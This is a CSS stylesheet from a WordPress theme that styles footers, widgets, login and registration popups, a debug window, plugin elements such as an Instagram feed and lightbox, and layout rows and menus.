[class*="scheme_"].footer_wrap,
.footer_wrap [class*="scheme_"].vc_row {
  background-color: var(--theme-color-alter_bg_color);
  color: var(--theme-color-alter_text);
}

.footer_default .sc_layouts_row_type_normal {
  padding: 3em 0;
}

.footer_default.footer_wrap .sc_layouts_row .sc_layouts_item,
.footer_default.footer_wrap .sc_layouts_row .widget {
  margin-top: 1.5em !important;
  margin-bottom: 1.5em !important;
}

/* Footer widgets */
[class*="scheme_"].footer_wrap .widget,
[class*="scheme_"].footer_wrap .sc_content .wpb_column,
.footer_wrap [class*="scheme_"].vc_row .widget,
.footer_wrap [class*="scheme_"].vc_row .sc_content .wpb_column {
  border-color: var(--theme-color-alter_bd_color);
}

[class*="scheme_"].footer_wrap h1, [class*="scheme_"].footer_wrap h2, [class*="scheme_"].footer_wrap h3,
[class*="scheme_"].footer_wrap h4, [class*="scheme_"].footer_wrap h5, [class*="scheme_"].footer_wrap h6,
[class*="scheme_"].footer_wrap h1 a, [class*="scheme_"].footer_wrap h2 a, [class*="scheme_"].footer_wrap h3 a,
[class*="scheme_"].footer_wrap h4 a, [class*="scheme_"].footer_wrap h5 a, [class*="scheme_"].footer_wrap h6 a,
.footer_wrap [class*="scheme_"].vc_row h1, .footer_wrap [class*="scheme_"].vc_row h2, .footer_wrap [class*="scheme_"].vc_row h3,
.footer_wrap [class*="scheme_"].vc_row h4, .footer_wrap [class*="scheme_"].vc_row h5, .footer_wrap [class*="scheme_"].vc_row h6,
.footer_wrap [class*="scheme_"].vc_row h1 a, .footer_wrap [class*="scheme_"].vc_row h2 a, .footer_wrap [class*="scheme_"].vc_row h3 a,
.footer_wrap [class*="scheme_"].vc_row h4 a, .footer_wrap [class*="scheme_"].vc_row h5 a, .footer_wrap [class*="scheme_"].vc_row h6 a {
  color: var(--theme-color-alter_dark);
}

[class*="scheme_"].footer_wrap h1 a:hover, [class*="scheme_"].footer_wrap h2 a:hover, [class*="scheme_"].footer_wrap h3 a:hover,
[class*="scheme_"].footer_wrap h4 a:hover, [class*="scheme_"].footer_wrap h5 a:hover, [class*="scheme_"].footer_wrap h6 a:hover,
.footer_wrap [class*="scheme_"].vc_row h1 a:hover, .footer_wrap [class*="scheme_"].vc_row h2 a:hover, .footer_wrap [class*="scheme_"].vc_row h3 a:hover,
.footer_wrap [class*="scheme_"].vc_row h4 a:hover, .footer_wrap [class*="scheme_"].vc_row h5 a:hover, .footer_wrap [class*="scheme_"].vc_row h6 a:hover {
  color: var(--theme-color-alter_link);
}

[class*="scheme_"].footer_wrap a,
.footer_wrap [class*="scheme_"].vc_row a {
  color: var(--theme-color-alter_dark);
}

[class*="scheme_"].footer_wrap a:hover,
.footer_wrap [class*="scheme_"].vc_row a:hover {
  color: var(--theme-color-alter_link);
}

.footer_wrap p {
  margin: 0;
}

.footer_wrap .widget[class*="column-"] {
  margin: 1.5em 0;
}

.footer_wrap .vc_col-sm-4 .widget li {
  display: inline-block;
  width: 45%;
  margin-right: 3%;
  vertical-align: top;
}

.footer_wrap .vc_col-sm-4 .widget li li {
  display: block;
  width: 100%;
  margin-right: 0;
}

.footer_wrap .footer_fullwidth {
  overflow: hidden;
}

.footer_wrap .widget_title,
.footer_wrap .widgettitle {
  text-align: left;
}

.footer_wrap .footer_fullwidth .widget_title,
.footer_wrap .footer_fullwidth .widgettitle {
  text-align: center;
  margin-bottom: 1.5em;
}

/* Footer logo */
.footer_logo_inner {
  padding: 4em 0;
  overflow: hidden;
  text-align: center;
  position: relative;
  border-color: var(--theme-color-alter_bd_color);
}

.footer_widgets_wrap + .footer_logo_wrap .footer_logo_inner {
  border-top-width: 1px;
  border-top-style: solid;
}

.footer_logo_inner:after {
  content: ' ';
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  width: 1px;
  height: 3em;
  background-color: var(--theme-color-alter_text);
}

.trx_addons_absent .footer_logo_inner {
  padding: 1em 0;
}

.trx_addons_absent .footer_logo_inner:after {
  display: none;
}

.footer_logo_inner img {
  max-width: 25%;
}

.logo_footer_text {
  font-size: 3.3333em;
  line-height: 1em;
  letter-spacing: 6px;
  margin: 0;
}

.logo_footer_image + .logo_footer_text {
  margin: 0.63em 0 2em;
}

/* Socials in the default footer */
.footer_socials_inner {
  padding: 2em 0 3em;
  text-align: center;
}

.footer_socials_inner .social_item .social_icon {
  color: var(--theme-color-alter_text);
}

.footer_socials_inner .social_item:hover .social_icon {
  color: var(--theme-color-alter_dark);
}

/* Posts in widgets */
[class*="scheme_"].footer_wrap .post_meta,
[class*="scheme_"].footer_wrap .post_meta_item,
[class*="scheme_"].footer_wrap .post_meta_item:after,
[class*="scheme_"].footer_wrap .post_meta_item:hover:after,
[class*="scheme_"].footer_wrap .post_meta .vc_inline-link,
[class*="scheme_"].footer_wrap .post_meta .vc_inline-link:after,
[class*="scheme_"].footer_wrap .post_meta .vc_inline-link:hover:after,
[class*="scheme_"].footer_wrap .post_meta_item a,
[class*="scheme_"].footer_wrap .post_info .post_info_item,
[class*="scheme_"].footer_wrap .post_info .post_info_item a,
[class*="scheme_"].footer_wrap .post_info_counters .post_meta_item {
  color: var(--theme-color-alter_light);
}

[class*="scheme_"].footer_wrap .post_date a:hover,
[class*="scheme_"].footer_wrap a.post_meta_item:hover,
[class*="scheme_"].footer_wrap .post_meta_item a:hover,
[class*="scheme_"].footer_wrap .post_meta .vc_inline-link:hover,
[class*="scheme_"].footer_wrap .post_info .post_info_item a:hover,
[class*="scheme_"].footer_wrap .post_info_counters .post_meta_item:hover {
  color: var(--theme-color-alter_dark);
}

[class*="scheme_"].footer_wrap .post_item .post_title a:hover {
  color: var(--theme-color-alter_link);
}

[class*="scheme_"].footer_wrap .post_meta_item.post_categories,
[class*="scheme_"].footer_wrap .post_meta_item.post_categories a {
  color: var(--theme-color-alter_link);
}

[class*="scheme_"].footer_wrap .post_meta_item.post_categories a:hover {
  color: var(--theme-color-alter_hover);
}

[class*="scheme_"].footer_wrap .socials_share.socials_type_drop .social_items {
  background-color: var(--theme-color-alter_bg_color);
}

[class*="scheme_"].footer_wrap .socials_share.socials_type_drop .social_items,
[class*="scheme_"].footer_wrap .socials_share.socials_type_drop .social_items:before {
  background-color: var(--theme-color-alter_bg_color);
  border-color: var(--theme-color-alter_bd_color);
  color: var(--theme-color-alter_light);
}

/* Menu in the default footer */
.footer_menu_inner {
  padding: 2em 0;
  text-align: center;
}

.menu_footer_nav_area > ul,
.footer_wrap .sc_layouts_menu > ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.menu_footer_nav_area > ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li > a {
  padding: 0.5em 1em;
  display: inline-block;
}

.footer_wrap .sc_layouts_menu.menu_hover_color_line > ul > li:not(.menu-collapse) > a:before, .footer_wrap .sc_layouts_menu.menu_hover_color_line > ul > li:not(.menu-collapse) > a:after, .footer_wrap .sc_layouts_menu.menu_hover_color_line > ul > li:not(.menu-collapse).menu-item-has-children > a:after {
  top: 1.2em;
}

.mobile_layout .menu_footer_nav_area > ul > li > a,
.mobile_layout .footer_wrap .sc_layouts_menu > ul > li > a {
  padding: 0.5em 1em;
}

.footer_wrap .sc_layouts_row_type_narrow .sc_layouts_column_align_left .elementor-widget-wrap .sc_layouts_item:first-child .sc_layouts_menu > ul > li:first-child > a,
.footer_wrap .sc_layouts_row_type_compact .sc_layouts_column_align_left .elementor-widget-wrap .sc_layouts_item:first-child .sc_layouts_menu > ul > li:first-child > a {
  padding-left: 0 !important;
}

.footer_wrap .sc_layouts_row_type_narrow .sc_layouts_column_align_right .elementor-widget-wrap .sc_layouts_item:first-child .sc_layouts_menu > ul > li:last-child > a,
.footer_wrap .sc_layouts_row_type_compact .sc_layouts_column_align_right .elementor-widget-wrap .sc_layouts_item:first-child .sc_layouts_menu > ul > li:last-child > a {
  padding-right: 0 !important;
}

.menu_footer_nav_area > ul > li ul,
.footer_wrap .sc_layouts_menu > ul > li ul {
  top: auto;
  bottom: 4em;
}

.menu_footer_nav_area > ul > li ul ul,
.footer_wrap .sc_layouts_menu > ul > li ul ul {
  top: auto;
  bottom: -1.4em;
  margin-left: 2px;
}

.menu_footer_nav_area > ul > li ul ul.submenu_left,
.footer_wrap .sc_layouts_menu > ul > li ul ul.submenu_left {
  margin-left: -2px;
}

.menu_footer_nav_area > ul > li ul > li,
.menu_footer_nav_area > ul > li ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li ul > li,
.footer_wrap .sc_layouts_menu > ul > li ul > li > a {
  font-size: inherit;
}

.menu_footer_nav_area > ul > li ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li ul > li > a {
  display: block;
}

.menu_footer_nav_area ul li a {
  color: var(--theme-color-alter_dark);
}

.menu_footer_nav_area ul li a:hover {
  color: var(--theme-color-alter_link);
}

/* Copyright area in the default footer */
.footer_widgets_wrap + .footer_copyright_wrap .footer_copyright_inner,
.footer_logo_wrap + .footer_copyright_wrap .footer_copyright_inner,
.footer_socials_wrap + .footer_copyright_wrap .footer_copyright_inner,
.footer_menu_wrap + .footer_copyright_wrap .footer_copyright_inner {
  border-top-width: 1px;
  border-top-style: solid;
}

.footer_copyright_inner {
  font-size: 1em;
  padding: 1.5em 0;
  overflow: hidden;
  text-align: center;
  background-color: var(--theme-color-bg_color);
  border-color: var(--theme-color-bd_color);
  color: var(--theme-color-text_dark);
}

.footer_copyright_wrap p {
  margin: 0;
}

.footer_copyright_inner a {
  color: var(--theme-color-text_dark);
}

.footer_copyright_inner a:hover {
  color: var(--theme-color-text_link);
}

.footer_copyright_inner .copyright_text {
  color: var(--theme-color-text);
}

/* 11. Utils
-------------------------------------------------------------- */
/* Customizer message */
.manoir_customizer_message {
  padding: 2em;
  margin: 0 auto;
  max-width: 60%;
  background-color: #f3e6ce;
  color: #996600;
  border-left: 3px solid #666600;
}

.manoir_customizer_message b {
  color: #333300;
}

/* Debug window */
#debug_log {
  position: fixed;
  z-index: 1000000;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  background: rgba(0, 0, 0, 0.8);
  color: #ffffff;
}

.admin-bar #debug_log {
  top: 32px;
}

#debug_log_close {
  position: absolute;
  z-index: 1;
  top: -6px;
  right: 0;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  font-size: 18px;
  font-weight: bold;
  cursor: pointer;
}

#debug_log_content {
  font-size: 12px;
  line-height: 15px;
  max-height: 66px;
  padding: 16px 16px 6px;
  overflow: auto;
  word-wrap: normal;
  white-space: pre-line;
}

/* 12. Registration and Login popups
-------------------------------------------------------------- */
.popup_wrap {
  position: absolute;
  z-index: 1;
  top: 3.3333em;
  right: 0;
  width: 37.5em;
  padding: 3em 2.5em 2em;
  display: none;
}

.popup_registration {
  right: -5.5em;
}

.popup_wrap .popup_close {
  display: block;
  font-size: 1.25em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  margin: 0.5em 0.5em 0 0;
  color: #cccccc;
  border: 2px solid #ebebeb;
  background-color: #f4f7f9;
}

.popup_wrap .popup_close:hover {
  color: #909090;
  border: 2px solid #cccccc;
  background-color: #ffffff;
}

.popup_wrap .popup_close:before {
  content: '\e8ac';
  font-family: "fontello";
  line-height: 1em;
  padding: 0 !important;
  margin: 0 !important;
}

.popup_wrap .form_wrap {
  position: relative;
  overflow: hidden;
}

.popup_wrap .form_left {
  float: left;
  padding-right: 2.5em;
  width: 54%;
  border-right: 1px solid #e0e0e0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.popup_wrap .form_right {
  float: right;
  padding-left: 2.5em;
  width: 45%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.popup_wrap.popup_registration .form_left {
  width: 50%;
  padding-right: 5px;
  border-right: none;
}

.popup_wrap.popup_registration .form_right {
  width: 50%;
  padding-left: 5px;
}

.popup_wrap .popup_form_field {
  margin-bottom: 0.625em;
}

.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="url"],
.popup_wrap input[type="password"] {
  width: 100%;
  border: 2px solid #ebebeb;
  background-color: #fafafa;
}

.popup_wrap input:not([type="submit"]):focus {
  background-color: #ffffff;
}

.popup_wrap .popup_form_field.iconed_field {
  position: relative;
}

.popup_wrap .popup_form_field.iconed_field:before {
  position: absolute;
  z-index: 1;
  top: 10px;
  right: 8px;
  margin-right: 0;
  color: #c9c9c9;
  width: 1em;
}

.popup_wrap .popup_form_field.iconed_field input {
  padding-right: 30px;
}

.popup_wrap .popup_form_field .forgot_password {
  float: right;
  line-height: 1.5em;
}

.popup_wrap .popup_form_field.submit_field {
  padding: 1em 0 4px 4px;
}

.popup_wrap .popup_form_field .submit_button {
  width: 100%;
}

.popup_wrap .login_socials_title {
  color: #222222;
  font-size: 1.5em;
  line-height: 1.3em;
  margin-bottom: 0.5em;
}

.popup_wrap .login_socials_problem {
  line-height: 1.3em;
}

.popup_wrap .popup_form_field.remember_field {
  margin-top: 1.2em;
}

/* 13. Third part plugins
------------------------------------------------------------------------------------ */
/* WPBakery PageBuilder */
.wpb_row,
.wpb_text_column,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
  margin-bottom: 0 !important;
}

.sc_gap .vc_row {
  margin-left: 0;
  margin-right: 0;
}

.sc_gap .vc_column_container {
  padding-left: 0;
  padding-right: 0;
}

h1 .wpb_text_column p,
h2 .wpb_text_column p,
h3 .wpb_text_column p,
h4 .wpb_text_column p,
h5 .wpb_text_column p,
h6 .wpb_text_column p {
  padding-bottom: 0 !important;
}

.top_panel > .vc_row > .wpb_column {
  z-index: 10;
}

.top_panel > .vc_row:nth-child(2) > .wpb_column {
  z-index: 9;
}

.top_panel > .vc_row:nth-child(3) > .wpb_column {
  z-index: 8;
}

.top_panel > .vc_row:nth-child(4) > .wpb_column {
  z-index: 7;
}

.top_panel > .vc_row:nth-child(5) > .wpb_column {
  z-index: 6;
}

.top_panel > .vc_row:nth-child(6) > .wpb_column {
  z-index: 5;
}

.top_panel > .vc_row:nth-child(7) > .wpb_column {
  z-index: 4;
}

.top_panel > .vc_row:nth-child(8) > .wpb_column {
  z-index: 3;
}

.top_panel > .vc_row:nth-child(9) > .wpb_column {
  z-index: 2;
}

.top_panel > .vc_row:nth-child(10) > .wpb_column {
  z-index: 1;
}

.post_item_single .post_edit .vc_inline-link {
  display: none;
}

/* Google conversion */
iframe[name="google_conversion_frame"] {
  height: 1px;
  min-height: 0;
  display: none;
}

/* mfp */
.mfp-bg {
  z-index: 200001;
  background-color: var(--theme-color-alter_bg_color_07);
}

.mfp-wrap {
  z-index: 200002;
}

.mfp-arrow {
  background-color: transparent !important;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  right: -20px;
  padding: 0;
  width: 44px;
  text-align: center;
  color: var(--theme-color-text);
  background: none !important;
}

.mfp-close-btn-in .mfp-close {
  color: var(--theme-color-text);
}

.mfp-image-holder .mfp-close:hover,
.mfp-iframe-holder .mfp-close:hover,
.mfp-close-btn-in .mfp-close:hover {
  color: var(--theme-color-text_dark);
}

.mfp-figure img.mfp-img {
  padding-bottom: 0;
  max-height: 75vh;
}

.mfp-figure figcaption {
  background-color: var(--theme-color-alter_bg_color);
}

.mfp-title, .mfp-counter {
  color: var(--theme-color-alter_dark);
}

/* Scroll button on the RevSlider */
.theme_scroll_down {
  display: inline-block;
  text-align: center;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 11px !important;
  line-height: 15px !important;
  letter-spacing: 2px;
}

.theme_scroll_down:after {
  content: '\e938';
  font-family: "fontello";
  font-size: 16px !important;
  line-height: 30px !important;
  display: block;
  text-align: center;
}

.theme_scroll_down:hover {
  -webkit-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  -ms-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
}

/* Other */
.no-content {
  height: 0;
}

/* Post More Link */
.post-more-link {
  position: relative;
  display: inline-block;
  top: auto;
  left: auto;
  height: auto;
  width: auto;
  font-size: 15px;
  line-height: 20px;
  font-weight: 700;
  color: var(--theme-color-text_dark);
  z-index: 1;
  overflow: hidden;
}
.post-more-link:active, .post-more-link:hover {
  color: var(--theme-color-text_dark);
}
.post-more-link .link-text {
  position: relative;
  margin-right: 0;
  display: inline-block;
  vertical-align: middle;
  text-indent: -110px;
  visibility: hidden;
  opacity: 0;
  white-space: nowrap;
  -webkit-transition: visibility 0.4s ease, margin-right 0.4s ease-out, text-indent 0.5s ease-out, color 0.4s ease, opacity 0.4s ease;
  -ms-transition: visibility 0.4s ease, margin-right 0.4s ease-out, text-indent 0.5s ease-out, color 0.4s ease, opacity 0.4s ease;
  transition: visibility 0.4s ease, margin-right 0.4s ease-out, text-indent 0.5s ease-out, color 0.4s ease, opacity 0.4s ease;
  will-change: visibility, margin-right, text-indent, color, opacity;
}
.post-more-link .more-link-icon {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
  width: 1.4em;
  height: 1.4em;
  line-height: 1.4em;
  text-align: center;
}
.post-more-link .more-link-icon:before {
  font-size: 11px;
  line-height: inherit;
  font-weight: 400;
  font-style: inherit;
  content: '\E9A4';
  font-family: "fontello";
  display: inline-block;
  vertical-align: top;
  color: currentColor;
}
.post-more-link:hover .link-text {
  opacity: 1;
  text-indent: 0;
  margin-right: 6px;
  visibility: visible;
  -webkit-transition: visibility 0.4s ease, margin-right 0.3s ease-out, text-indent 0.4s ease-out, color 0.4s ease, opacity 0.4s ease;
  -ms-transition: visibility 0.4s ease, margin-right 0.3s ease-out, text-indent 0.4s ease-out, color 0.4s ease, opacity 0.4s ease;
  transition: visibility 0.4s ease, margin-right 0.3s ease-out, text-indent 0.4s ease-out, color 0.4s ease, opacity 0.4s ease;
}

/* Instagram */
#sb_instagram[data-shortcode-atts*="feedOne"] #sbi_load,
#sb_instagram.feedOne #sbi_load {
  margin: 0;
}
#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn,
#sb_instagram.feedOne .sbi_follow_btn {
  margin: 0 !important;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,
#sb_instagram.feedOne .sbi_follow_btn a {
  margin: 0;
  padding: 15px 25px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  font-size: 14px;
  line-height: 17px;
  font-weight: 700;
  letter-spacing: 0;
  text-transform: none;
  background: #ffffff !important;
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important;
  color: #071021;
  position: relative;
}
#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a:before,
#sb_instagram.feedOne .sbi_follow_btn a:before {
  font-family: "fontello";
  font-size: 18px;
  font-weight: 400;
  content: '\e87e';
  margin: 0 3px 0 0;
  display: inline-block;
  position: relative;
  bottom: -1px;
}
#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn .fa,
#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn svg,
#sb_instagram.feedOne .sbi_follow_btn .fa,
#sb_instagram.feedOne .sbi_follow_btn svg {
  margin-bottom: -1px;
  margin-right: 9px;
  margin-left: 2px;
  font-size: 17px;
  font-weight: 400;
  display: none;
}

#sb_instagram[data-shortcode-atts*="feedTwo"] #sbi_load,
#sb_instagram.feedTwo #sbi_load {
  margin: 0;
}
#sb_instagram[data-shortcode-atts*="feedTwo"] .sbi_follow_btn,
#sb_instagram.feedTwo .sbi_follow_btn {
  margin: 0 !important;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
#sb_instagram[data-shortcode-atts*="feedTwo"] .sbi_follow_btn a,
#sb_instagram.feedTwo .sbi_follow_btn a {
  margin: 0;
  padding: 0 15px;
  -webkit-border-radius: 58px;
  -ms-border-radius: 58px;
  border-radius: 58px;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 0;
  text-transform: none;
  background: #ffffff !important;
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important;
  color: #071021;
  height: 102px;
  min-width: 102px;
  line-height: 102px;
  text-align: center;
  vertical-align: middle;
}
#sb_instagram[data-shortcode-atts*="feedTwo"] .sbi_follow_btn a > span,
#sb_instagram.feedTwo .sbi_follow_btn a > span {
  display: none;
}
#sb_instagram[data-shortcode-atts*="feedTwo"] .sbi_follow_btn .fa,
#sb_instagram[data-shortcode-atts*="feedTwo"] .sbi_follow_btn svg,
#sb_instagram.feedTwo .sbi_follow_btn .fa,
#sb_instagram.feedTwo .sbi_follow_btn svg {
  font-size: 24px;
  font-weight: 400;
  margin: 6px;
  vertical-align: middle;
  color: #A5A6AA;
}

#sb_instagram[data-shortcode-atts*="feedExtra"] #sbi_load,
#sb_instagram.feedExtra #sbi_load {
  margin: 0;
}
#sb_instagram[data-shortcode-atts*="feedExtra"] .sbi_photo,
#sb_instagram.feedExtra .sbi_photo {
  opacity: 1 !important;
}
#sb_instagram[data-shortcode-atts*="feedExtra"] .sbi_photo:before,
#sb_instagram.feedExtra .sbi_photo:before {
  display: none !important;
}
#sb_instagram[data-shortcode-atts*="feedExtra"] .sbi_follow_btn,
#sb_instagram.feedExtra .sbi_follow_btn {
  margin: 0 !important;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
#sb_instagram[data-shortcode-atts*="feedExtra"] .sbi_follow_btn a,
#sb_instagram.feedExtra .sbi_follow_btn a {
  margin: 0;
  padding: 0;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 0;
  text-transform: none;
  background: none !important;
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important;
  color: #071021;
  line-height: 20px;
  text-align: center;
  vertical-align: middle;
}
#sb_instagram[data-shortcode-atts*="feedExtra"] .sbi_follow_btn a > span,
#sb_instagram.feedExtra .sbi_follow_btn a > span {
  display: none;
}
#sb_instagram[data-shortcode-atts*="feedExtra"] .sbi_follow_btn .fa,
#sb_instagram[data-shortcode-atts*="feedExtra"] .sbi_follow_btn svg,
#sb_instagram.feedExtra .sbi_follow_btn .fa,
#sb_instagram.feedExtra .sbi_follow_btn svg {
  font-size: 42px;
  font-weight: 400;
  margin: 6px;
  vertical-align: middle;
  color: #ffffff;
}

/* Layouts Compact */
.sc_layouts_row_type_compact {
  /* icons */
  /* button */
  /* mobile button */
  /* socials */
  /* Cart */
  /* Title */
}
.sc_layouts_row_type_compact .sc_layouts_item input[type="text"] {
  font-size: 16px;
  line-height: 1.5em;
  font-weight: 400;
}
.sc_layouts_row_type_compact .sc_layouts_item_icon + .sc_layouts_item_details {
  margin-left: 0.7em;
}
.sc_layouts_row_type_compact .sc_layouts_item_icon {
  line-height: 1.1em;
  font-size: 24px;
  font-weight: 400;
}
.sc_layouts_row_type_compact .elementor-icon {
  font-size: 21px;
}
.sc_layouts_row_type_compact .search_wrap .search_submit {
  font-size: 24px;
}
.sc_layouts_row_type_compact .sc_layouts_iconed_text:not(.sc_layouts_menu_mobile_button):not(.sc_layouts_menu_mobile_button_burger) .sc_layouts_iconed_text_link .sc_layouts_iconed_text_icon {
  font-size: 20px;
  width: 39px;
  height: 39px;
  line-height: 39px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background-color: var(--theme-color-text_link3);
  color: var(--theme-color-inverse_link) !important;
}
.sc_layouts_row_type_compact .sc_layouts_iconed_text:not(.sc_layouts_menu_mobile_button):not(.sc_layouts_menu_mobile_button_burger) .sc_layouts_item_details {
  font-size: 22px;
  font-weight: 400;
}
.sc_layouts_row_type_compact .sc_button.sc_button_size_small:not(.sc_button_simple) {
  font-size: 15px;
  padding: 13px 40px;
}
.sc_layouts_row_type_compact .sc_layouts_menu_mobile_button .sc_layouts_item_icon,
.sc_layouts_row_type_compact .sc_layouts_menu_mobile_button_burger .sc_layouts_item_icon {
  font-size: 26px;
}
.sc_layouts_row_type_compact .sc_layouts_menu_mobile_button .sc_layouts_item_icon:before,
.sc_layouts_row_type_compact .sc_layouts_menu_mobile_button_burger .sc_layouts_item_icon:before {
  font-family: "fontello";
  content: '\EA1A';
}
.sc_layouts_row_type_compact .sc_socials.sc_socials_default .socials_wrap {
  margin-bottom: 0;
}
.sc_layouts_row_type_compact .sc_socials.sc_socials_default .socials_wrap .social_item {
  margin: 0 10px 0 0;
}
.sc_layouts_row_type_compact .sc_socials.sc_socials_default .socials_wrap .social_item .social_icon {
  display: block;
  width: 42px;
  height: 42px;
  line-height: 40px;
  font-size: 16px;
  border: none;
}
.sc_layouts_row_type_compact .sc_layouts_cart {
  line-height: 1;
}
.sc_layouts_row_type_compact .sc_layouts_cart .sc_layouts_cart_icon:before {
  position: relative;
  font-family: "fontello";
  content: '\e9f4';
}
.sc_layouts_row_type_compact .sc_layouts_cart .sc_layouts_cart_items_short {
  font-size: 10px;
  font-weight: 500;
  min-width: 15px;
  min-height: 15px;
  line-height: 15px;
  text-align: center;
  padding: 0 2px;
  top: auto;
  bottom: -3px;
  right: -6px;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}
.sc_layouts_row_type_compact .sc_layouts_title_caption {
  font-size: 57px;
  line-height: 1em;
}

/* Layouts Narrow */
.sc_layouts_row_type_narrow {
  font-size: 13px;
  line-height: 18px;
  font-weight: 400;
  /* icon */
  /* socials */
}
.sc_layouts_row_type_narrow .sc_layouts_item_icon + .sc_layouts_item_details {
  margin-left: 0.7em;
}
.sc_layouts_row_type_narrow .sc_layouts_item_icon {
  line-height: 1em;
  font-size: 16px;
  font-weight: 400;
}
.sc_layouts_row_type_narrow .sc_socials.sc_socials_default .socials_wrap {
  margin-bottom: 0;
}
.sc_layouts_row_type_narrow .sc_socials.sc_socials_default .socials_wrap .social_item,
.sc_layouts_row_type_narrow .sc_socials.sc_socials_default .socials_wrap:not([class*="socials_type_"]) .social_item {
  margin: 0 10px 0 0;
}
.sc_layouts_row_type_narrow .sc_socials.sc_socials_default .socials_wrap .social_item .social_icon,
.sc_layouts_row_type_narrow .sc_socials.sc_socials_default .socials_wrap:not([class*="socials_type_"]) .social_item .social_icon {
  display: block;
  width: 38px;
  height: 38px;
  line-height: 38px;
  font-size: 15px;
  border: none;
}

/* Layouts panel inner */
.sc_layouts_panel_inner {
  padding: 55px 35px 40px;
  /* socials */
}
.sc_layouts_panel_inner > .elementor,
.sc_layouts_panel_inner .elementor-section-wrap,
.sc_layouts_panel_inner .elementor-inner,
.sc_layouts_panel_inner .elementor-section.elementor-section-height-full {
  height: 100%;
  min-height: auto;
}
.sc_layouts_panel_inner .elementor-section.elementor-section-height-full > .elementor-container {
  height: 100%;
}
.sc_layouts_panel_inner .sc_socials.sc_socials_default .socials_wrap .social_item {
  margin-right: 28px;
}
.sc_layouts_panel_inner .sc_socials.sc_socials_default .socials_wrap .social_item .social_icon {
  width: 25px;
  height: 25px;
  line-height: 22px;
  font-size: 18px;
  text-align: center;
  border: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.sc_layouts_panel_inner .sc_socials.sc_socials_default.sc_align_left .socials_wrap {
  margin-left: -5px;
}
.sc_layouts_panel_inner .sc_socials.sc_socials_icons_names.sc_align_left {
  margin-left: -8px;
}
.sc_layouts_panel_inner .sc_socials.sc_socials_icons_names.sc_align_right {
  margin-right: -8px;
}
.sc_layouts_panel_inner .sc_socials.sc_socials_icons_names .socials_wrap .social_item + .social_item {
  margin-top: 25px;
}
.sc_layouts_panel_inner .sc_socials.sc_socials_icons_names .socials_wrap .social_item:hover .social_name,
.sc_layouts_panel_inner .sc_socials.sc_socials_icons_names .socials_wrap .social_item:hover .social_icon {
  color: var(--theme-color-text);
}

.sc_layouts_panel_hide_content.sc_layouts_panel_opened {
  background-color: transparent;
}

/* Socials Names */
.sc_socials.sc_socials_icons_names .socials_wrap .social_item {
  color: var(--theme-color-text_dark);
  display: block;
  text-align: inherit;
  margin: 0;
}
.sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon {
  width: 2em;
  height: 2em;
  line-height: 2em;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  background: none !important;
}
.sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon + .social_name {
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 14px;
  font-size: 20px;
  line-height: 24px;
  font-weight: 700;
}
.sc_socials.sc_socials_icons_names .socials_wrap .social_item:hover .social_name,
.sc_socials.sc_socials_icons_names .socials_wrap .social_item:hover .social_icon {
  color: var(--theme-color-text);
}

/* Menu */
.menu_hover_color_line > ul > li:not(.menu-collapse).menu-item-has-children > a:before,
.menu_hover_color_line > ul > li:not(.menu-collapse).menu-item-has-children > a:after {
  right: 0.9em !important;
}

.menu_hover_path_line > ul > li:not(.menu-collapse) > a:after {
  display: inline-block !important;
}

.menu_hover_path_line.sc_layouts_menu_dir_vertical.sc_layouts_submenu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a,
.menu_hover_path_line.sc_layouts_menu_dir_vertical.sc_layouts_submenu_popup .sc_layouts_menu_nav > li > a {
  padding: 0.25em;
}

